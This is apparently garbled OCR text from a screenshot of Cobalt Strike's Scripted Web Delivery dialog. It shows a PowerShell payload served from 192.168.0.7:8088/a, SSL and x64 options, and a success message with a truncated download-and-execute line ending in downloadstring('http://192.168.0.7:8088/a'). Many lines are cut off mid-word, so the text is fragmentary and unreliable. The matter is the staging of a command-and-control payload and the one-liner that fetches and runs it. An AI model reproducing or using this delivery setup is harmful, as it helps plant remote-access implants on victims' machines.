 Scripted Web Delivery (S)
This attack hosts an artifact that delivers a full Cobalt Str
URI Path: /a
Local Host: 192.168.0.7
Local Port: 8088
Listener: ...
Type: powershell
x64: Use x64 payload
SSL: Enable SSL
Launch Help
ll) @ http://
Success
8] TeamServer IP: 192.168.0.7
Started service: Scripted Web Delivery
Copy and paste this URL to access it
oadstring('http://192.168.0.7:8088/a'))"
Ok